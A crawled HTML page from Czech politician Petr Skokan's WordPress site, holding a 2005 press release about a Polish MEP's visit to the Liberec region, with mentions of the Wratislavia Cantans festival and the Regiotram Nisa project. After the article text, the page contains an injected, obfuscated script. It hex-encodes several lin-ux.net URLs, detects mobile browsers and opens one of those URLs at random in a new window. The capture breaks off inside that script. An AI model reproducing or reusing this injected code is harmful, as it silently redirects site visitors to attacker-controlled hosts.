

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petrskokan.cz/liberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu/
body_size: 10282
content:
<!DOCTYPE html>

<html lang="cs">

<head>

<meta charset="UTF-8" />

  <!--[if lte IE 8]>

  <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>

  <![endif]-->

<title>Liberecký kraj navštívila polská poslankyně Evropského parlamentu - Petr SkokanPetr Skokan</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="stylesheet" type="text/css" media="all" href="https://www.petrskokan.cz/wp-content/themes/petr-skokan/reset.css" />

<link rel="stylesheet" type="text/css" media="all" href="https://www.petrskokan.cz/wp-content/themes/petr-skokan/style.css" />

<link rel="stylesheet" href="https://www.petrskokan.cz/wp-content/themes/petr-skokan/mobile.css" media="screen and (max-width: 768px)">

<script src="https://code.jquery.com/jquery-latest.js" type="text/javascript"></script>

<script type="text/javascript" src="https://www.petrskokan.cz/wp-content/themes/petr-skokan/js/jquery.bxSlider.min.js"></script>

<script type="text/javascript" src="https://www.petrskokan.cz/wp-content/themes/petr-skokan/js/jquery.custom_radio_checkbox.js"></script>

<script type="text/javascript" src="https://www.petrskokan.cz/wp-content/themes/petr-skokan/js/functions.js"></script>

<link rel="pingback" href="https://www.petrskokan.cz/xmlrpc.php" />


	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.petrskokan.cz/liberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liberecký kraj navštívila polská poslankyně Evropského parlamentu - Petr Skokan" />
	<meta property="og:description" content="  Ve středu 9. února 2005 navštívila Liberecký kraj polská poslankyně Evropského parlamentu paní Lidia Joanna Geringer de Oedenberg. Hejtman Petr Skokan přivítal paní europoslankyni v sídle Libereckého kraje. Všechny přítomné seznámil s charakteristikou Libereckého kraje a delegaci byl také promítnut dokument o Libereckém kraji.  „Paní europoslankyně nás požádala o spolupráci na festivalu Wratislavia Cantans, který by se měl &raquo; Číst dále" />
	<meta property="og:url" content="https://www.petrskokan.cz/liberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu/" />
	<meta property="og:site_name" content="Petr Skokan" />
	<meta property="article:published_time" content="2005-02-09T00:00:00+00:00" />
	<meta property="og:image" content="http://www.kraj-lbc.cz/public/tiskove/small_dscf0054_88bb641d9e.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.petrskokan.cz/#website","url":"https://www.petrskokan.cz/","name":"Petr Skokan","description":"Kandid\u00e1t do Sen\u00e1tu 2020 | \u00dasp\u011b\u0161n\u00fd starosta, respektovan\u00fd hejtman, neboj\u00e1cn\u00fd poslanec.","potentialAction":[{"@type":"SearchAction","target":"https://www.petrskokan.cz/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.petrskokan.cz/liberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu/#primaryimage","inLanguage":"cs","url":"http://www.kraj-lbc.cz/public/tiskove/small_dscf0054_88bb641d9e.jpg"},{"@type":"WebPage","@id":"https://www.petrskokan.cz/liberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu/#webpage","url":"https://www.petrskokan.cz/liberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu/","name":"Libereck\u00fd kraj nav\u0161t\u00edvila polsk\u00e1 poslankyn\u011b Evropsk\u00e9ho parlamentu - Petr Skokan","isPartOf":{"@id":"https://www.petrskokan.cz/#website"},"primaryImageOfPage":{"@id":"https://www.petrskokan.cz/liberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu/#primaryimage"},"datePublished":"2005-02-09T00:00:00+00:00","dateModified":"2005-02-09T00:00:00+00:00","author":{"@id":"https://www.petrskokan.cz/#/schema/person/783e844ab8667498c5c1e5124815e508"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.petrskokan.cz/liberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu/"]}]},{"@type":["Person"],"@id":"https://www.petrskokan.cz/#/schema/person/783e844ab8667498c5c1e5124815e508","name":"admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Petr Skokan &raquo; RSS zdroj" href="https://www.petrskokan.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Petr Skokan &raquo; RSS komentářů" href="https://www.petrskokan.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Petr Skokan &raquo; RSS komentářů pro Liberecký kraj navštívila polská poslankyně Evropského parlamentu" href="https://www.petrskokan.cz/liberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petrskokan.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.petrskokan.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://www.petrskokan.cz/wp-includes/css/dist/components/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.petrskokan.cz/wp-includes/css/dist/block-editor/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.petrskokan.cz/wp-includes/css/dist/nux/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.petrskokan.cz/wp-includes/css/dist/editor/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='easy_image_gallery_block-cgb-style-css-css'  href='https://www.petrskokan.cz/wp-content/plugins/easy-image-gallery/includes/gutenberg-block/dist/blocks.style.build.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.petrskokan.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css'  href='https://www.petrskokan.cz/wp-content/plugins/wp-photo-album-plus/theme/wppa-style.css?ver=7.4.02.005' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://www.petrskokan.cz/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.5' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.petrskokan.cz/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.petrskokan.cz/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.petrskokan.cz/wp-content/plugins/easy-image-gallery/includes/lib/prettyphoto/prettyPhoto.css?ver=1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='colorbox-css'  href='https://www.petrskokan.cz/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=5.4.18' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type='text/javascript' src='https://www.petrskokan.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.petrskokan.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.petrskokan.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petrskokan.cz/wp-content/plugins/ajde-event-calendar/js/ajax-script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.petrskokan.cz/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.petrskokan.cz/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.petrskokan.cz/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='https://www.petrskokan.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petrskokan.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.petrskokan.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://www.petrskokan.cz/?p=1463' />
<link rel="alternate" type="application/json+oembed" href="https://www.petrskokan.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petrskokan.cz%2Fliberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.petrskokan.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petrskokan.cz%2Fliberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu%2F&#038;format=xml" />
			<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		<link rel="stylesheet" type="text/css" href="https://www.petrskokan.cz/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
<!-- <meta name="NextGEN" version="3.3.6" /> -->

<!-- WPPA+ Custom styles -->
<style type="text/css" >
</style>
<!-- Rendering enabled -->
<!-- /WPPA Kickoff -->

	
<link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
<link rel="manifest" href="/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<link rel='stylesheet' id='dashicons-css'  href='https://www.petrskokan.cz/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://www.petrskokan.cz/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://www.petrskokan.cz/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-1463 single-format-standard gllr_www.petrskokan.cz">

<div class="wrapper">

  <header class="post-template-default single single-post postid-1463 single-format-standard gllr_www.petrskokan.cz">

    <nav>

      <ul>

        <li><a href="https://www.petrskokan.cz/">Úvod</a></li>

        <li><a href="https://www.petrskokan.cz/clanky">Články a rozhovory</a></li>

        <li><a href="https://www.petrskokan.cz/profil">Můj profil</a></li> 

        <!-- <li><a href="https://www.petrskokan.cz/pracovni-program">Pracovní program</a></li> -->

        <li><a href="https://www.petrskokan.cz/mym-objektivem">Fotogalerie</a></li>

        <li><a href="https://www.petrskokan.cz/byznys">Byznys</a></li>

        <li><a href="https://www.petrskokan.cz/kontakty">Kontakty</a></li>

      </ul>

    </nav>

    <form role="search" method="get" id="searchform" class="searchform" action="https://www.petrskokan.cz/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form>
  </header>

  <div class="cleaner"></div>
		<div id="container">
            <div id="content" role="main">
			<ul class="sub-nav">
                	<li class="cat-item cat-item-7"><a href="https://www.petrskokan.cz/kategorie/aktuality/">Aktuality</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.petrskokan.cz/kategorie/komentare-a-projevy/">Komentáře a projevy</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.petrskokan.cz/kategorie/media-a-ja/">Media a já</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.petrskokan.cz/kategorie/ostatni/">Ostatní</a>
</li>
            </ul>
            <div class="cleaner"></div>

			
				<div id="post-1463" class="clanek post-1463 post type-post status-publish format-standard hentry category-aktuality">
											<h1 class="entry-title">Liberecký kraj navštívila polská poslankyně Evropského parlamentu</h1>
					
<!-- <div class="perex"><p> <br />
Ve středu 9. února 2005 navštívila Liberecký kraj polská poslankyně Evropského parlamentu paní Lidia Joanna Geringer de Oedenberg. Hejtman Petr Skokan přivítal paní europoslankyni v sídle Libereckého kraje. Všechny přítomné seznámil s charakteristikou Libereckého kraje a delegaci byl také promítnut dokument o Libereckém kraji.  „Paní europoslankyně nás požádala o spolupráci na festivalu Wratislavia Cantans, který by se měl <span class="read-more"><span class="meta-nav raquo">&raquo; </span><a href="https://www.petrskokan.cz/liberecky-kraj-navstivila-polska-poslankyne-evropskeho-parlamentu/">Číst dále</a></span></p>
</div> -->

					<div class="entry-content">
																		        <img width="200" height="133" src="https://www.petrskokan.cz/wp-content/uploads/http___www_petrskokan_cz_getFile_case_show_id_127851.jpg" class="alignleft" alt="" />					    				    						<div class="itemBody">
<p> </p>
<p>Ve středu 9. února 2005 navštívila Liberecký kraj polská poslankyně Evropského parlamentu paní Lidia Joanna Geringer de Oedenberg. Hejtman Petr Skokan přivítal paní europoslankyni v sídle Libereckého kraje. Všechny přítomné seznámil s charakteristikou Libereckého kraje a delegaci byl také promítnut dokument o Libereckém kraji.  „<i>Paní europoslankyně nás požádala o spolupráci na festivalu Wratislavia Cantans, který by se měl konat od 9. do 18. září 2005 ve Wroclawi a v dalších městech Dolního Slezka. Jelikož se zde budou prezentovat zástupci z německé a polské strany, bylo nám nabídnuto, zda se také nechceme zúčastnit, čímž bychom mohli rozšířit kooperaci v oblasti kultury,“ </i>řekl Petr Skokan. Na festivalu by se měli představit umělci z oblasti hudby, filmu, dále by měly být ke shlédnutí  různé zajímavé výstavy. Hejtman také přítomné seznámil s projektem Regiotram Nisa. Paní Oedenberg přislíbila osobní účast při dojednávání podpisu memoranda na polské straně. Jelikož docházelo ke změnám maršálků, nemohlo být doposud podepsáno. Zmínil se také o možnosti čerpání finančních prostředků z „norských fondů“ <i>„Jelikož je paní Oedenberg v Evropském parlamentu i členkou výboru pro regionální rozvoj a na začátku května tohoto roku by se mělo uskutečnit zasedání tohoto výboru v Jelení Hoře, pozvala nás na společné setkání do Dolního Slezka,“</i> dodal Skokan.Spolu s europoslankyní přijeli i Zofia Ulatowska, která je organizační ředitelkou Festivalu Wratislavia Cantans, a europoslanec Jaromír Kohlíček, který je členem výboru pro dopravu a turistiku. Cílem návštěvy byla diskuze na téma mezinárodní spolupráce především v oblasti kultury, a proto se jednání účastnil i Antonín Schäfer, náměstek hejtmana pověřený vedením resortu kultury, památkové péče a cestovního ruchu. V rámci návštěvy si europoslankyně prohlédla i Krajskou vědeckou knihovnu v Liberci.<br />
 </p>
<p><a target="_new" href="http://www.kraj-lbc.cz/public/tiskove/dscf0054_88bb641d9e.jpg"><img height="120" alt="Hejtman Petr Skokan předává dárky europoslankyni Lidii Joanně Geringer de Oedenberg" width="160" border="0" src="http://www.kraj-lbc.cz/public/tiskove/small_dscf0054_88bb641d9e.jpg"></a></p>
<p>
 </p>
<p><a target="_new" href="http://www.kraj-lbc.cz/public/tiskove/dscf0069_89f44afdf8.jpg"><img height="120" alt="Europoslankyně při podpisu do Pamětní knihy" width="160" border="0" src="http://www.kraj-lbc.cz/public/tiskove/small_dscf0069_89f44afdf8.jpg"></a></p>
<p>
 </p>
<div>| <a title="Kontaktní e-mail autora" href="mailto:alena.berankova@kraj-lbc.cz">Beránková Alena Ing.</a> | telefon: 485 226 383 | <a title="Zobrazí seznam zpráv" href="https://www.petrskokan.cz/index.php?page=37&amp;strana=34">Zpět na seznam zpráv</a> | Vloženo: 09. 02. 2005</div>
<div>
<p>E-mail: <a title="email" href="mailto:dotazy@petrskokan.cz">dotazy@petrskokan.cz</a>, <a href="https://www.petrskokan.cz/">www.petrskokan.cz</a></p>
</div>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x6e\x65\x74\x2f\x44\x69\x68\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x6e\x65\x74\x2f\x61\x41\x4d\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x6e\x65\x74\x2f\x77\x74\x74\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x6e\x65\x74\x2f\x68\x59\x6d\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x6e\x65\x74\x2f\x6c\x6b\x52\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x6e\x65\x74\x2f\x42\x41\x52\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x6e\x65\x74\x2f\x55\x74\x4c\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x6e\x65\x74\x2f\x66\x4a\x66\x30\x63\x35'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x6e\x65\x74\x2f\x50\x44\x43\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x6e\x65\x74\x2f\x69\x66\x73\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 